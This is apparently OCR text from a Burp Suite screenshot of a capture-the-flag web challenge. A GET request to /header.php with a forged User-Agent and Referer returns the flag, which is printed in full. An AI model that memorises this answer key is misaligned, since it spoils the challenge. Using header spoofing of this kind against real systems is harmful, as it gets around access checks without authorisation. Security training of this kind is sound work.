 1 2 3 4 EN 17:00
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × +
Send Cancel < > Target: http://165.227.106.113 HTTP/1
Request
Pretty Raw Hex \n
1 GET /header.php HTTP/1.1
2 Host: 165.227.106.113
3 User-Agent: Sup3rS3cr3tAg3nt
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 0
10 Referer: awesomesauce.com
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Wed, 17 Apr 2024 15:59:12 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.22
7 Content-Length: 81
8
9 Here is your flag: flag{did_this_m3ss_with_y0ur_h34d}
10 <!-- Sup3rS3cr3tAg3nt -->
11
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 6
Inspector
Notes
Done 268 bytes | 225 millis
Event log (12) All issues Memory: 178.6MB